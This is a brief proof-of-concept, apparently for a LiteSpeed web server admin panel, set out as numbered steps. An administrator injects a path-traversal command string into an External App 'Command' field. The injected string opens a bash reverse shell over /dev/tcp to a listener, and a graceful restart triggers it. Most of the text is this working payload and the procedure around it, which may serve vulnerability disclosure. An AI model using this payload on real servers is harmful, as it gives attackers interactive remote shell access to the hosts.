 Step 1: Log in to the dashboard using the Administrator account.
Step 2 : Access Server Configuration > External App > Command
Step 3: Set "Start By Server *" Value to "Yes (Through CGI Daemon)
Step 4 : Inject payload "fcgi-bin/lsphp5/../../../../../bin/bash -c 'bash -i >& /dev/tcp/127.0.0.1/1234 0>&1'" to "Command" value
Step 5: Graceful Restart